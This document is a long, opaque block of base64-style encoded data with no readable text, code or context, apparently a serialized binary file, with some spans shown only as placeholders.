JGbN5QWYDGQSpkBfUF4QomzvaFTqKo6uKq/5Ih2oCkYRibBB5QUNKgDh5G0hqnAsQBHvWBAwIZGaUbgXXnFO6plV6PavFZVVwrOmBPF5gguyRgp2wUY9ApleZXc7FZiyFOkn2pu0Kp+3pIGfZBSzAAmyZp/eKn382CH6ahB6Bl/vwpl3FDFPol7nwI+6KsO81Ei4jCaFkmBLK/jJgQAMNWxKWyo4JujMZ+qMXeRUZ2kNo4QDMlKKz+ZKd2Qcmmqol9Fid2aqqubH4OFiN+LKZEJsauqsdaSjESoCQQaskapDYpiYkEEOx6nY6O08ksK3IuokLEALSOI1IIIsO+JOhM2SmJVDVeorZww3BkAMbyHcKoAMiZVuuAAxkJq7lyh4AUme/iD2v167UiozNASHc4560JwgsIJ9IoGf3ap9NMANBAAn8qo3S9xPaoAqHW6igRLiLSxNXxQBd6A+HJLmTS7n7QKmaSgQoM7EzsQ+U67mSOzKbmiaLowala7qlK5AREEAoYxY4AReu+wAhe0yke7q1m5m0W7uo/ouyKTtXYZC7ppu6HCYXWEC8xUu8UMCzkIG7posFObS8v3u6qeuhK6YX1Wa8x6u8b+cUPHC9WAAFd6IXRiucrai0CqgAHLC3b8mkIVV5/rGcFhWBhXdkWWtQigAAGgh5HCgEwYEtZxk9+9EJVrkJY2oKpwAM23Av1ypdbns6WOTAX9llcPYt13UMqbACLJAD0ei0zJqnmAS4gmtyu3C50me4h0uw4qgIh8q4KywJHPAyHDDCK4y5L/MymkuxMlwSGOqxK7a6ORG7Pzya0yvEH8u7ojrEIDS9EqDEQtyhQ9xWTpwoexGjHgo502t34ssqTVS+4na+3wUR9xoEsXhc/raVbvArpaVIpfBGHdwADW6QlJCnALmhA7soihg1p9HjCuJKrgR8O+ganRKyrsfYwA+MRXJrZzBYt8hABTmgAzqge4/stJhEESAsfLuQDT2CyT2yDLmQCyZcqIoAyp+wCpFQB6XMSqeMEKnMSglxBUe3ADTMADRgPzLMC0QAyzUcQJuLw99QaigzvT0cQLwLxUdcxIBCzEiMWJOlxLSKWPM3zPGEN1h8dy8wdlOMThJwxSTwqVdxxcRaiS6QgFucTwUQAuCFr9/FpJvTCE8qPlV0xlNKlC6oIULgtejxA8FBL8mBDDqYDNsQPPCxH+ZilRsVZtOTptgTyAi9ng7c/py+ZciIPKcDgwhCMJ/0CclNMARDgCJB0AJuELhAZQ3ClyOcTNIlTdKe7JegrNJ0EAI9zAHA3MMvswCvDMtOQAg3jdM5ndN1QAO3jMs9TANXsAdDTdRFXdRpIAIw3cNOodSuK7uye6IeisyHVcwXtmIii06uusxLzKJmI8WY0liuKtZj7aqHgilnjdZgTYAvEAMuQAFkPQHd/GJwHdfSTJOoIc5cvAFDUEkPo6fV2KyymCu82M7I0dBwG89upiy4sFC1sQKNYAurBwwAkgy30AlzMJWI0CBu9B8bdS5ntg0RQhTqmtALXToNbVqEt25ySsGngAQtUNEafFMZndES/[base64]/XVnIqB3BD92edXsMelvRSCDbKELbQyARdBl8us0Rvc3bKI3CwT0ILV3cDvDSxm0WIuDjIhC7OsHcQ67c0W3kR+7DUH3dS87k193dcJ2aYt3dk3U3423lV07e5m1Z6N3W7X3X/jXZ3vCNOUqaU+qTPn5t33vKAQqQziK1i/[base64]/tHHwF1IgARCgOKyzelNiwjxE+rKMOomXeqfcOqoPghBcOsPAOsh/+OtO+vLbesnz7pOvesrT90bBijZnd1nscxmocQP0Ou+LuVbTexm8+TThOzHzuXLjt5+wezP7uWs0t7U7t7Wnh4b0AQNo+1Qz+3ejp9fUACw8YkeuM7oFh/dcthtSufZgwsrQBs/wAZg+gM5cCCNtyAXN6cN53D1MizX+qYED+JBOekH/y0MRwUN7/BtqcG03ZYTEbgE169DdfGk/tsv5wkbn+pNwAGtDtMgL/KV7+MkX/I+jfJIzvKdz7s1b/M2D/M3T/qlT/rcrdU7r/Nf/fN9MfTkzeVo/h306E2kSn/0RovX8E3mZ77tCtMiKkL1exo74j7GhE1w5n7G6Rn2XXTgswFSXnADOYC3KxDhGYABVHAL0APg/E5m5PLvEYIvpL3QkC7pXXbwlN49cnYMZtAEmf73gZ/RHN3RuH1eML4Rie/bpb7xHA/5xm35/w8QIgSKeOCAwUGECRUedNDQ4UOIESVGfFDRQcGKGTVu5Nixo4SPFUFmBCnB5EmUJx+kZNnS5UuYMWVOkDDBps2aN2+2nEDBxQugQYUOJVp0aAykRZEuXUrCxVMXTp1CpVrV6lWsWAFs5drV61ewC2Z8OfPFLNmyacmiOdO2rZUvVuTOlavALgAd/l26mGnU6dStW8eQJbNW2Bo3xImxYQvX2HFjcZElT6ZcufFibm7sbl7xYwWLHzdUrMiAQQWVU8cCI0NmOBkyYK5c2ZKN7BrjfbkjP36MGfG1a4kTBxcuHPhx5MALv0Z2DJggJEiCCBEivcn160OGBAnCoQUdT7hwBQumzPx59OiD5WLf3v17VfE/zZ+vyP79QYOscJjY8MFAAAMUUMCCDFqoPwQTvMi/izxy0COUVpJpQgortPBCDF/SaUMOO7SJAqJiCEpEo5gSisQXmEIRKBWZImGqF1/MCqqpoqpxxhnB0nFHABRo4Qs0ghQySLfKYusMIomMi665vtjMLiGo/[base64]/pIhjpvCYDNmNtps4yZM3cS5DMxDEx3u45cZPc5RSAFzo1LuKMU05xY2QMJTUEUtdWjzUHVP1VVZddW+/[base64]/hlqUH999tt3/33445d/fvrrt/9+/PPXf3/++/f///[base64]/IgkHIbbCDaKDcvOwlJLMwySwaiJgO3GQGQfjlSqJ71MFM96VChSmG/pRhWTAoqQAMdKYLbLCEKXhImx8ykUt5cg6feAiMwzCmG7kJBzia+JtG2YYxhIKiFI2DnOYdwzmsMUMWp8czDmxACHMIT/aCYZgxmsp73wOf+O4zBiWwTwYoICAIYHBOdKZTnetkZzvd+U54wmAE85xnPOk5gnjKk572vCc/93nOe+ITnf0cKEH1+U+AIvSg9SwoQxOK0ICm06ALFShFJarQiD7UoRbVaEXPCYIToE+cJ3ARIBsIIz/6sYFZGWTiChCEtUAuckNSZE0VCbmz5NQsHOCXCaM0JUT4BUuDMRiXXgjDUTaMN4vxhF0ycIMpeMEQraSNDz2mmCgm4xl7/[base64]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[base64]/YBFfAk8J9q8NVu0v9jZCB/oQVcAO/[base64]/t5FTuI5NtjWNc5ZaABTxuOf9VJNBLWKOtq/ec74jQrbmhwizF/7nVpCyOVg09/rBL6bOoPvLD6t3drkExgCNtCwjbr27I2xQg74BIflYSK4+rpHKL8yfB4/2QZg/[base64]/FVUXMbl+/25qeXOXrwpzempuxAuMzAD5avhY93VA1bmsW0McECGZv6l5SEOKfs+savmKis3W+AYYPhgb/7m/[base64]/XJwVasyVWk6hdxscg5wl3O6qz+6kT9xQePWt0bOt6TnLhIAuA6Pg2I1LQWhOUDjOajwipMrmccW+LhBrr2VAY2/tvfgJSw665X4hNT0NsP1gRG+GY8WLI56IE/IAVS8IVqeIY/sWt1xjJjcGGwLY7dSYZTyGy9tCZA9OxBLDAZ2OdQW0kwzWg5Vm33zt05bgHZnm7iFVHORWMOQFcvHuji7m3vFmrgjmjYJW7V3GmEPW47f97dhADntmPnVmXnPtGgrm9/feNRpgZKkIIebYDUHHTVnG32FtGgHmSmNmTYPW/jFGXjnO2e7l7VbOk3xtY/1lfa7ViW5QDn1u+PXu4OXE7DU5FwKXA9wkGbfJFGyq1e1GUH12qvpvBeBjbdEz408F+j66kA5lpI0Gz0zFX1XE9pU5m4NhStZPF0hOGa/rEFsetrGq8EEsZxPFiDOAiERkDDHycFZ6gGdPdU+NsdZHiejbETd+aSJr8Fv/AEvpzyZBUPXAgwVQmnE/CsjpNWJVX1kI7R1jbdeWhtLx/ZPJACh+dM2KbjMT/YMjdz6k1j1ZxRcjh4fW3tetVZ34ZzjKdveV3zN6Zu7O7iL/fMEEj1/SZ4PjflmaXeWWiB8j0CmRbvWeCAaHruHo1T01WHzlQH8fZXINX5NCbNID1vcjBtfX1iTh+H0RTRkR51hJ3t523v56WGDTAAA0j1Pv/oiTQ0dDJa9wUXEXFOV1T7WieB3arwBt91Bxc6Xbdl+9XFXOTFYcvwJCDGnsqA/khNvuXzWirEVKgjMmiPdmzQqrqWGWv/PlviIU4Qu004hD/4A3AG93B8BDQcBVrohV8493SPd3lXDuagE6xjUEzFRnie0P7Tx3zX9303GlVpVizvOIdddSLlABY1YuM03Z4u5HGIeDFv73WF5LvaFN/1DuW3aDTmTCUWaC6H4+MF+TevaDkv+X29aU7X6dlWh5uuVzh4ef5ubv7mAJwtY89N9S3X+ZffAJyd7e6e7eEF/mwlaZgO3fMmaksmh6iHUYAYJ1Dgv3/9xvUzSG4cuYLqxlGjNo5dwYWzcBjI2AACxwYZDWzk2CEkhA4mT3b48GHECBguYdSoEWMmzRc2/mniJEECZwydPn/+rCNUKJo6eo4eJaQUqdKmTp8uRSr1qNGpRqsOvSr0TJIkLRSADasAAAAdVKiYmSMIUadTt24dw4UsWTJrdq9xy5sXG1++4f7+FSd4MOHChgv/xYbs2bZt1/[base64]/iETGSSQOQWx02GHCbETX0H9kMjhOHlQIuJBGPazYUEvwhijiXk0UKONN9qoXgMpivgifVLgKAWBBeEzziw47igQRT4i1M9DA42D3z/6DWSOlQOxM4+W81RpYjlfJoTPl/otqZ9E8skYIzv/FTlLimgKtMFHIN34EUkQ1CjSeSmJ95IMNaBA0048DXqToDG8MBNQi6KBhlRDTUVIUk4lApWlU2H6qFZ6QKrVF1YksYBYYJGVwVloqfXIKW4dE9dcddlFXF9+ASZOOIfhmmti4BzzDDKN2Rbsbsf0phlnnjVyiGilsWGIJYggwoUmrfRSTWyz+VrXbcPpts1lt2Tm/sot2gqHG1+52ZUMLnQt15xz0sGbnHXZ0budKmQACp5445W3p0nrARzwm/ON816U+e3HkQH+VTROe1BCSY7EAhVyIUMLQTyQFEcwhLCLEIPYo5onDrwiRS0aKGXKKxNJ4YkeaZQezCCpZ4BA//33I0kNCOlim3NmdKZBUtL35MUCSUnlxCDDiLGLIQ4UJpRlQiRymgXJl9BBER68ItB2Ao1kenuq1CcMKHgn6KCK6sRTT22zvahPX5zR6KNFTSppU4nw3Xell0qaaaZVUbUpp2iA2sSoYZV1lhlmrNWJJ+K6Spdd1hDHzazYAFZrrp8PBhg21wDjK7DBUmYZsZlt/mZLZ5sYsuwaXMgRSCNyxDGtL8UYUw06sjnzzDOWZ66b6sX+Ru62e2GDW7q4xNWuNc5ZA6/19GJvrxI1nKAvS+R94C96AZOf3sD/0DdQ0glzxDCADjeQxyzzzyL/wf+EWMj5RVJTCP31tw8h+BvSP5gWIvngQ2LkCBmKVKSkDGmoIBlzEZUEcgQkYRBHN2MHOdCUvowRsEggvFkCl/RBDL1vfVTLwxEkYiUpOc1EUfuHCB84paplbElQE0g5XISxg7VpZnSy0Zx0lCd/rYQlMGjJCdLWk0O5LSdvi5vcSDCDIVjhC3gLXB22+BS/gbFvTxGc4IRSOE6hcSig4sDi/sIiBMelChJugYtcLHcXWfWlc50DHehEtw1j+OpXjbncNuhymWMYo3Wu80wlYkcaNsihC2zgwh9a0Qpf7M4ZxThHMZxhDGAcYy7Lyw1leJNIWyQvOKPcC26Mo67oBcM5snyO9aSDvexs5xPbA4H3+NWvPZWPfC3AAXw8KJCFrI8/AfxPgHKUnps5ZBxwgMM41DEiiKwHZik6GQHTdEAazjBEDczaA1dEwAkizEhwwFOdNNJOjTyoRyeEmM9GeEwb0ocSEmrY+qx5wwsOSCBoiiH+5kGi/xiERB1CmBTieb8dDqQh6BsI1oz0tXfOCUfiI48SYSITt60tiiGl4qI2/sCBKyZBi4TjFOGUAsZIwNRvlorKo9BIlZumkaUsRUMSmlCANjYOLWlhy6rgEj1YBSdzedSj5/[base64]/lxxfi28ur2RnsxTto7GhFA/iaLbElVFnSigAAvYQAiGkFJH6WEpZnSp32AaU5leiow1NeNVWLqVJISgjWB5I6oiN8fKXS6pw1kqU52qq86BozegpOpVr7q61nGiM5bYRFf/[base64]/v1cMGw10vRGyEu2JKL3o2rzCXtB+l4ShKUABdhAC+x7hjo05XD5fal/IwFGqDBFwGkkcFbUmIQNAJUFp0qLIOTIqqNebpUU1qOFcdU5vlzDFq4ABihbZW1iadV1IiZx7OLAhS2sgcXUwiQtXNMLtP7iF9Le8baaNxm5IgMYrkMlMlTZ4+IMxy7ICDKR+/3X7BC2DWVI8kvEo1gmNzk9gpZRP9hBJStD4LLwyxNHmgtO3EKg0BXF7Tt5qB80u3bNAmwzbLnZZz9LcBzuJOJ4hXijPR9TgQr0ZwJlvjQaLXyiDQXicW8o0fzZiNERHKA9L10lNq2MTV26oaEFsoCL/rIc6jXa6Hldkt4nqs0FI13vqX9CqrAsgAOt1mJ+9Qtr/tbavwB2SlJ0XWCsDMVRQrHCEIAKAAajiqiUqyNSRzkrpgaGMLey8LOhLW1qIx7xxmCdtj1jiUYEQg7fjgMeWKwJ17j43Of2RS1+wYlO7NhcpByWKzhxeOVtSzI/3ncwoOF6aPg79srAjieoUAaxEjw8/BLfv2Sm5fXk3CAEU59nLSvA92U2Zi2A5kTXCYEB+XNFcooZBMA8joo8rUPqMGbWtsRAN8cWuOrILvnhNI6o40i8c4L5COsJQmrIKecVCjPU1idALs3iI0J/bnxUe9CHUA00zcMPEVA/WASb/kkU/qmf1JFZSZzHebWER5maTmjd2nBd1+kEB/yUWMjXSaWUUVTK4cBa36Tdf/[base64]/pEQUPrYHznBX0bs39N0zUGZSADGRwXZkAFCSDkZkxQsIKeR2aeBmtWJ2tssSgXuBAZCo07UwRcMQQiISqqxGhahASHwDSF0UTfyTQma4Bil4BlpRa81Sh1cwa8BlVnAER0YGx0BR7JN2A7ukWAMXg/+IDYkAyeo24yFi7SBmGcooSHIARtQnrhVoeZRoRUapC3cAjL4mFxhhumhUo2hTmXcgi0ogy4swzHcwjW4XjZkAxuuIRtCgxuypCzFYR3WYRkgwh0q2R6eRx86IsQUo8b90yEy08RthIPcD/7JjMXxzwawHMd8DDlYiTlojTlUEAKNyfeVXIYAl9IQCSgW/[base64]/ZhlAEOIHV692ZtxWAMylN4pzJ5zYAM0mKRJpqEsqWQasqQbuiQiiJWKlQEk6BL3eM/B8Z7vURzASAElwIHF/QhPGiKeSFyW5cmA9NlC/kiBzAiJRN1QIdQn9LHlcZnTWnbXyL2WpXXiDXVWpaXcyt1ZRoVlMZJlCBkJRhmAWiYg8Vno/UEEUuaiidzlcYUI1UAW0/yDOmwfPgijb00UJaCl+u1MfQqmSXCUEjWRDIQUBo6UYsrNFawjUTQBsIHFqrXAB37j4WjmZtpaZ37mZyLFCvZal3ZR3H3BC8KgBqBmgz1CWxjVDbqmDtJKhfUgYtgmNriCKWDkbiahQTIncFpCJSjLH/wBiyFnJWyCb1qCEIYSZNzYNajOnAohGEZYuiADZ9iCKSRHeIoneJ7k6zlHebreeaJnLgjcHAJCG9DBYOELCvSSL4UPwpHP/syYj1gajJUtDCKOQ/[base64]/oF7DtYYeMdh6WFKzCdOcgTMxWrx+SetvmIDCOWSrAhp4cgj/sdDMIiN3Af+uEhwLdCMutYmmsyyWmhqaWWd3dludSjBAImdXGsQoWX8EJd3EQwhrs/O4YcI4cD5rAk7JNqxEl+63hCOXuI8qMMJ3a2JUANGaBq0fmVIIFG+/gkITMAE8KtPMCYJVOA0Hqbsxu5PuEDdOObAooGTxtdJWYE4SordkOPD0pRVwF04emnc7W4SLA5ZKADeqSaa2qAdSRibxiYPkqzgPRs3DKpnsCzL4uln6GnNNkLNVkIj3Cxwgl4oiVLxGFJH0um66RW7WJW4jJizmII2REM0aEM3/[base64]/uG5L+pEhs9iBvjSb1X5LDCYwiMEwm9cBi70r//ucjSsgioYcBu25CcsQRdsQRwAgiMggr18wicowvZ0Tx7q4ary3knssCMazE62Zcb8ZJ6FcM6kaDbVCAgXIAqvIgF2DZSsGcOQXNZMVoRq5X8MF8aln4beycuJZfs1a8aI6xITDD5ATf3M7UQpV4os0BT3SD/oR+T2HIyIENXwiIwuBCEyhNYshGRRzPSdLgapx2BGYGHKwBvD8QFIgARMwBwvCtsg6XudgcA6JqRwChs9KQcMQcJiZqMUctqtnZaq4PJ+aSOH4+7KNOOMBTzmXVukQvVazr0xj8ju4ybrUV8k/gP6fu9nfO8ov2xWG2RmpGltoI7P5hhzmgJd7ViHddiO1ZUqYYMu97I0REMzEHAwb6oyvCEdiGrVAsIn4EIuNfMn4Mt36AsFV7A1d3TvpceTOet+3g8+zJmUrIhQhi59MEgwhYALjci7NteKRISDRlRCnFCyxogwHh3WhK6YQEk/N5lH8DAEsJ85eIiHoEnDvTY7wG1aLi4wmiimNcAGwMfEHIGwLsQKHxP5/dB0fVaM0iqPqINFY4kMnaWPcnRhowT49AnanIBIx3FJl/RJV6BK+6tP7PHATooecAD0rlpNBzIhOKY3cuaVsl1+RayXFkUjryN9o8EXRCZRlymx/[base64]/1HnNTIt5pDJg4jmnRX/whEka8IgN4ZwHi0ErVx67audmM6v3b3qa20TtANUOdNIuhBqJDF/nnbtKiHY04XchhBLPK2YFDzsX1bbH6TiiQ/zhzIYyXX4/W+plMTOMn2IzbcghwYQiAYeyMgO7Kj7ycDJ56aHoVT21yYtYe1Sm+ABs4+u1t1GIAvz18oQy/3rzbswjHINV0HgwJvwRYAwjIzc46rwipsD6qm6pJVswWHrdWsSAgYNPkRN4SEwMLtJTU4eZOZBA58M9FdLhyYBJZTVA1NmjAegcGPEEIdCITwSAfd8InssI+SD/t1cVOCfMg3JUTM+eJSwsPUregGSR54MGIrCA0tBMsfwczPPDWdXIgcyZW9CM77h5MIBCUgJRyEMH5gFsevdnmdhGDvC9qEdOvG/jFJY7oEkPTrws1KP9Gi0M0em1HZieYMjIUC0PSpc0rd5LQJYikiq6Os767AgkGjBMHz3t0kr6ZSX05uNHX2avIm16bJngIkGcLfG3sgKHiyn+/NgnKHH+HeycUzXBu12UIjGUIjWML8isu2b8N1DsdfWAMzgHs05II1sPi7tIEjOAJes3tyfIInpMIn2IsqdEcN4GF4cJRg3yTSm8c2GYh0/XwHIHbRGUkIdAD0PcksAH/CnURlK8mTdHGALHz/Vdowcrnl3hZHtADNz7zEM/YJnTwE7BwPTchD5EEf/h5rTwSJzJPvQ4yCPl81mX/BcL93bYnDyev448l9wsEG/ijJz98JnlCilsj/fgBEAwgQqI1jN28eu3LjxkkpOI/[base64]/qQIUOBAlWq1Ah2pU2WTJniZMuWK92ugAG71Rt4b2OcDJ021Ih2blfHkCG2dg06Y8ePoUHL/raLGTNt2lThUlYdfHhl41O1aQPIUZk4nTylUpULfvxcquirUlIDxUr9KfmfPEkSwAADzIOhAhmaJYSRQjiCwQYdZDDBkeAwsBABLbSQQAMNpOQjSjSk8IgPESRJpA5m0ZCaPBIESYoTNZQCAhJL7CAkADM0EA4pdNyRxx53POKjCV/sgIMPJYKDxpCUjDGjcQr5SMYNmmRoIoEEurHAiSBwcZxZWlgSyw2WVPLCDvzjD4YRUKhBBgoOiMmmOGvKaaefXohBqDxJ+OKLopBKaqm0mNKKkCTsKiCEJM7AKpGtvqjjq7DIEssstNJai624NI2rqLYWuAsvAFjoy685/ujo5BTCDHNusekagwybzybrjFZaZYWsMUGW4ILX0tg4TQ7VAjkutk1qsw035XZbVjdbLDHNkEosSW45xBKLTjpXuYE1GGi+2yW8cMcbbxllcClDvS22cAQQT3CRD95cVqHvjpZO0G8l/lLy778yBYRjloApKeQIfw3mwMNZCjbY3xBOnAWHHwGcYRZqLJ6lEIuR7CCEPDyGYwaDcaiYEjhw8JcDKQqpuEIAazyYEostbvnCGZP8CGGZqXlSwUIo+bkQKThY0mWQRqYGRihH+qgFnweGY+iBSJLi54GFHuhoiopm+uekpZbxawH5/QDNEViq4ScK3MRJzrYlOIAC/j3l3tOJPo1qC1NMBy300ETRICQrPdD4ghCwJqXUrLMuzXvTxpEy6gs0rviigLvyyksHUs0QBBFUCzMsmcQU03bbWGWtFfXNZAUN1zl8WGKJKXgl7VfjhoWtEWmNte023FxJ1ndO5ODCi2ClpdYVVqMj/bHQquMGGsjCFW/cc9kFBJA/HHk3XnhX+V4VMloCYT999x37A4bVX5/99t1/v2ab41f65rBfXnrG+++vP0b86ed/TGAbE/0GaLMCEvCA/WMfv9C0kpag4E0TUJtM3CanmcBtJ3iaGwms8AWizOUtedObHlpglw3MwAp/a1Qd0HAGwB2OUnqo1OIwtamu/rSlKzeU3J/a0gRQSQUAGeBLqQQxGFWBTnTZap7pVmeZ1NXqVriyxg9U4IPXLYEJsqOd7aKVO90dixO9A14luNCF4slBWsjSzS1Y9RxsKZExoYHVHKcnLmWUARBbiEMctPcuXfwRkH/03vdW0RIZ4Ctf/UGff+DXSEc+EpLr+1+ZJknJsOFPQPK7pP8CJDUFcnJrnUwSAAOYwP6JBJU0UmUjz2S+NdUAJzGR4AQqaMGZTGCDQLFCB+tmt7iIUClo2IAJg5BCsWylKDAcS+IUxxQRNg4uf9LhUZBSQlDlZVR9+UvnUlWYw4juOa6aIxMp88TURTE0uMCAXTCgAhXc/[base64]/hkdVe1HdTHI75E0PyY13/lgylKU2tS2tR0JTncr097qNrfq8+1PiVtc4x4XuWUa22xfCYKiwmQmNJnlBZVqE1zyJE9J2GUHo9opuIiQKUnQiwI4UExIEYKFV/HqDMFaQxZC8yiSc0J854KUq6pViNoEzCO6edDQyVWJ42ziXW2VV1xxgw5A7OuC83IXDKwAwhFegQrscoMuADSypsjNQZtjLcxua3WSmWM4Pltiz4Z2tKlwxPVIAYhgqBbGy2AtSEW6CvGV1KRpmu0IUvpbm/Jrpr4Fso9rO2R/GTm5SVbykpnMMPTt+JUnKOqb2haT6Fb3JnHL7naj2kvvjlCG/mYZgl4W0AJFbZVPZiELM5u5FWBq6oaP68pR6rvDKwzhmtjUHOdQpSpc/LdV0xlxEy9D4MysTq/cQAKDGc3oHypgBf9kQxc1zGEPj46cIZaViUuM4jvGQQtriMP2YgzjGQeyxjeWAflyvOPZ3hbWPSbyImMK6yDj1si55m1ui7xrXw/317jmLZJ3rdzhWgjJFyq2so+N7GY7+clmQ2SUn5vUtr0JqVi+SU6EkgRvb5e7fPqyUp6SODyTdwhZNUt6vbJmZlqKcfCNc1FyiAYntPAKXbFmqPai38B4zpttVOigy1mZQhvaM5OZIzeuoYNGP3y8P7zBFOTQmuQA47Kh/sNsHDXdcRJz+rO7UAZ6VlyKUqRiGRUttYxP/ccaj7QlLslx+XiMEkWaRF9BrbnNaUu2m+O85z4PeqyJXvTbBijWtQZusHVbbKYrvelCfjbSp95kXt/W1SCI+UtkGV22uU2CX6+l1yUQt50MwdvahWpUxR1CcoeZKSFQAKKacAatIvMqbH53e4M51k6BsC0fpDe9v5BWBeeXiI/wXGX/DM5sbZbQB7+rwSkzR3BYQwMQh/hdVMCEiiOn0gi9VmYl4xnOSKYbqwP5Z6Gx4jisAQ+HcEVqVV7qlrv85SRlE6v3g0hXt9LVNzcf8HcudNoOn+fFF7rOi59z4DNf50R3/j6sp290618f+9nX/vaX62oYvBJt0JUJTshP/rdVOdsWvMmcskyCIaA97Wtn+3cDBVYOAKDMipJheq8SZjajpYYaZ/CKQvDOoE+IIt8I0AkMRa0AQAfYag4aoc8+p/HkStAETNMQzokMTK9SQcE0b8H+iuLSSMOAQfTc6BpihcC6IfU+oxtWLxs8IQ4AweRKYfY6qvZi7PZw7+VuDD94r9VUIpGCjwiL0AiPEAmTUAmn7wiJrz+QD+h6Dgqh0Pik7+cWiQqx8Aq1cOiirQuZ7wi/L+ZQAKmgq/zOsPzUD06uzW0O4P3eL/64TNxuCJiYAq3Q7VGcyQC1Su+aKd7g/izfJucMiAIBjWIQD5EQ60burqnf+gIwuMkVAg7QlKh06irENBAzEE2vEgwEGU0FugCNaOM2TFDj5kryUqcFUS/1soEFWdHERq4U/gAP8KAUvqOictDUdlAXXu617sOQ7mXmZKuBhlDaiLEYdUwIjdH7aG4Jm9EZnxEao1Eap5EaqzEMQQD8ZIAEZMLK0NAbzU9OyvDK2rAm3hAO4zDcvKuqAGUpzmDuWqDu1KKF+s8p2Itx3ktT6GwACZDenMAf6+Yfv2CY8AsJSGW/AC6uAu1VMNCuNDDEEs0NOrGvMOAHgqURjGWgSHH0GuMUn4gFw4EFQ1IkX/DEzkOPaBAX/qoj5XBxtXSRFwnpDnzRkFDgBIBQGJMRGY8xJ/[base64]/bASJ2ZAK98wDtmO3gRwmDjAKuTxC7IK/i3TEm8E0BAHr24MMC79kU/qZrv8cd8upxH9QhAk8BQicVUcry8rkeAA05wojwPBgeGEoBNZ4FdkA1k0cjE4DhPFQTIj88QQIRZnkdTChTN1kQc/EyzuIDRH8zYfFEIjVEInlEIr1EIvNDdPYG3